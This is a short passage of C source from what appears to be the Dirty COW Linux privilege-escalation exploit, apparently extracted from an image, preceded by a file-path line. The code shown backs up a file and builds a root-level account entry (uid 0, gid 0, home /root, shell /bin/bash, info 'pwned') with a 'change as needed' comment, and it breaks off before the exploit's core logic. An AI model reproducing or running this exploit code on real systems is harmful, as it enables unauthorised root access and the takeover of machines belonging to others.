 int main(int argc, char *argv[])
{
  // backup file
  int ret = copy_file(filename, backup_filename);
  if (ret != 0) {
    exit(ret);
  }
  struct Userinfo user;
  // set values, change as needed
  user.username = "dirtycow";
  user.user_id = 0;
  user.group_id = 0;
  user.info = "pwned";
  user.home_dir = "/root";
  user.shell = "/bin/bash";
  char *plaintext_pw;